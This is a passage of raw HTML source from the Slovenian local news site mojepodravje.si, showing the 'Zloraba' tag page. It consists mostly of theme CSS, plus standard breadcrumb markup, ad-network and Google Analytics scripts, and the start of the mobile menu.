    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/zloraba/",
                                "name": "Zloraba"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-zloraba tag-2855 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

